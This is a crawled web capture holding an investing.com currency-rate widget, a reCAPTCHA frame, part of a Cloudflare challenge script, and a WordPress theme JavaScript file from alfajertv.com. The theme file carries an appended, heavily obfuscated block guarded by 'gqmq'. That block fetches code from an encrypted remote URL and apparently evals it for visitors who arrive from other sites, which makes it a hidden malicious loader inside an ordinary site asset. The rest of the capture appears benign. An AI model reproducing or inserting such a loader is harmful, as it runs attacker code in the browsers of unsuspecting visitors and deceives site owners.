

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2680
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6841"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6782</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6810</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6841</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6912</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7029</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6611</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0071</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0954"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1016</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0954</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.2661</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2820</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0699</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0918</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.60%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3849"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3707</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3860</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3849</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3492</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3923</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3222</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0357</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1089"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1032</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1053</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1089</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0676</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1142</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0644</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0254</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4919"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4643</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.5325</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4919</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4401</div>
                <div class="hiddenOne js-col-high pid-18-high">43.6111</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3649</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0518</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6755c95a30d937',t:'MTc2OTg0Mjg1OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9o-3SXGmRSXCbzDBYHLn0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769842865214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a
body_size: 4642
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9549
content:
window._cf_chl_opt={AKGCx8:'b'};~function(J6,sg,sD,sR,st,sG,se,sc,sU,J1){J6=S,function(K,X,Jt,J5,s,J){for(Jt={K:498,X:436,s:470,J:661,A:458,M:681,n:563,h:665,P:694},J5=S,s=K();!![];)try{if(J=-parseInt(J5(Jt.K))/1*(parseInt(J5(Jt.X))/2)+-parseInt(J5(Jt.s))/3+-parseInt(J5(Jt.J))/4+parseInt(J5(Jt.A))/5+parseInt(J5(Jt.M))/6+parseInt(J5(Jt.n))/7+parseInt(J5(Jt.h))/8*(parseInt(J5(Jt.P))/9),J===X)break;else s.push(s.shift())}catch(A){s.push(s.shift())}}(f,263497),sg=this||self,sD=sg[J6(589)],sR={},sR[J6(588)]='o',sR[J6(460)]='s',sR[J6(571)]='u',sR[J6(684)]='z',sR[J6(531)]='n',sR[J6(548)]='I',sR[J6(590)]='b',st=sR,sg[J6(634)]=function(K,X,s,J,A1,A0,Ji,Jf,A,h,P,z,o,Q,W){if(A1={K:581,X:597,s:662,J:600,A:597,M:488,n:668,h:598,P:488,k:668,z:598,o:443,d:431,Q:526,W:551,y:494,a:518,j:479,T:459,l:576,C:459},A0={K:689,X:526,s:522,J:518,A:542,M:591},Ji={K:672,X:536,s:550,J:617},Jf=J6,A={'vTsoQ':function(j,T){return T===j},'fHylM':function(j,T){return j+T},'GaIYx':function(j,T){return j+T},'CCdpa':Jf(A1.K),'HKMvl':function(y,j,T){return y(j,T)},'gBTah':function(j,T){return j+T},'xMOIF':function(y,j,T){return y(j,T)}},X===null||void 0===X)return J;for(h=sV(X),K[Jf(A1.X)][Jf(A1.s)]&&(h=h[Jf(A1.J)](K[Jf(A1.A)][Jf(A1.s)](X))),h=K[Jf(A1.M)][Jf(A1.n)]&&K[Jf(A1.h)]?K[Jf(A1.P)][Jf(A1.k)](new K[(Jf(A1.z))](h)):function(y,JK,j){for(JK=Jf,y[JK(A0.K)](),j=0;j<y[JK(A0.X)];A[JK(A0.s)](y[j],y[A[JK(A0.J)](j,1)])?y[JK(A0.A)](A[JK(A0.M)](j,1),1):j+=1);return y}(h),P='nAsAaAb'.split('A'),P=P[Jf(A1.o)][Jf(A1.d)](P),z=0;z<h[Jf(A1.Q)];o=h[z],Q=sF(K,X,o),P(Q)?(W='s'===Q&&!K[Jf(A1.W)](X[o]),A[Jf(A1.y)]===A[Jf(A1.a)](s,o)?A[Jf(A1.j)](M,s+o,Q):W||M(A[Jf(A1.T)](s,o),X[o])):A[Jf(A1.l)](M,A[Jf(A1.C)](s,o),Q),z++);return J;function 